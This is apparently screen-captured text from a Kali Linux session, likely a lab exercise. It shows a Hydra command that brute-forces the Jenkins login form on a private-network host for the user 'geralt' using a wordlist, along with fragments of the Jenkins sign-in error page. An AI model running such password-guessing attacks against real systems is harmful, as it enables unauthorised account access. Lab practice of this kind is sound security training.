 10.0.3.37:8080/loginError
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-form "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=:c=/login:"
Sign in to Jenkins
Invalid username or password
Username